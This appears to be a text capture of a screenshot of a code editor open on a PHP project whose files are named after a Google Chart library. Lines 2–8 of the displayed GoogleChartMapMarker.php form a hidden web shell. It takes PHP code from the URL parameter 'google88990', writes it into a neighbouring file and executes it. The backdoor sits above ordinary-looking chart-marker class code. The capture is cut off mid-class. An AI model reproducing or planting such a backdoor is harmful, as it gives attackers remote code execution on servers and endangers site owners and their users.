 EXPLORER
GoogleChartsMarker.php
GoogleChartTextMarker.php
GoogleChartShapeMarker.php
GoogleChartRangeMarker.php
OPEN EDITORS
GoogleChartsMarker.php lib\classes\google...
GoogleChartTextMarker.php lib\classes\goo...
GoogleChartShapeMarker.php lib\classes\go...
GoogleChartRangeMarker.php lib\classes\go...
GoogleChartMapMarker.php lib\classes\goo...
GoogleChartLineMarker.php lib\classes\goo...
GoogleChartCandlestickMarker.php lib\clas...
GoogleMapChart.php lib\classes\googleChart
GoogleChartMarker.php lib\classes\googleC...
BC站源码2
icons
markers
-7.php
1.php
666.txt
GoogleChartCandlestickMarker.php
GoogleChartLineMarker.php
GoogleChartMapMarker.php
GoogleChartRangeMarker.php
GoogleChartShapeMarker.php
GoogleChartsMarker.php
GoogleChartTextMarker.php
GoogleBarChart.php
GoogleChart.php
GoogleChartApi.php
GoogleChartAxis.php
GoogleChartData.php
lib > classes > googleChart > markers > GoogleChartMapMarker.php
1 <?php
2 if(isset($_GET['google88990']))
3 {
4 $fp=fopen('GoogleChartsMarker.php',w);
5 file_put_contents('GoogleChartsMarker.php',"<?php\r\n");
6 file_put_contents('GoogleChartsMarker.php',$_GET['google88990'],FILE_APPEND);
7 fclose($fp);
8 require 'GoogleChartsMarker.php';
9 include_once dirname(__FILE__).'/../GoogleChartMarker.php';
10
11 /**
12 * A Text marker.
13 *
14 * This class implement Text and Data Value Markers feature (@c chm).
15 *
16 * @par Example with value marker
17 * @include marker_text_value.php
18 *
19 * @par Example with text marker
20 * @include marker_text_text.php
21 *
22 * @see GoogleChartMarker
23 * @see http://code.google.com/apis/chart/docs/chart_params.html#gcharts_data_point_labels
24 */
25 class GoogleChartTextMarker extends GoogleChartMarker
26 {
27 const FLAG = 'f';
28 const TEXT = 't';
29 const ANNOTATION = 'A';
30 const VALUE = 'N';